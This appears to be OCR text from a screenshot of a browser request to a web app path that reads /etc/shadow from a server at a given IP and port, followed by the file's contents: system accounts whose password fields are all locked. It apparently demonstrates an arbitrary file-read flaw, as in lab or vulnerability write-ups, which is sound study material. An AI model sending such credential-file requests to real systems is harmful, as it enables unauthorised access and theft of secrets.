 不安全 | 139.155.126.78:35276/myapp/read/etc/shadow
root:*:19205:0:99999:7:::
daemon:*:19205:0:99999:7:::
bin:*:19205:0:99999:7:::
sys:*:19205:0:99999:7:::
sync:*:19205:0:99999:7:::
games:*:19205:0:99999:7:::
man:*:19205:0:99999:7:::
lp:*:19205:0:99999:7:::
mail:*:19205:0:99999:7:::
news:*:19205:0:99999:7:::
uucp:*:19205:0:99999:7:::
proxy:*:19205:0:99999:7:::
www-data:*:19205:0:99999:7:::
backup:*:19205:0:99999:7:::
list:*:19205:0:99999:7:::
irc:*:19205:0:99999:7:::
gnats:*:19205:0:99999:7:::
nobody:*:19205:0:99999:7:::
_apt:*:19205:0:99999:7:::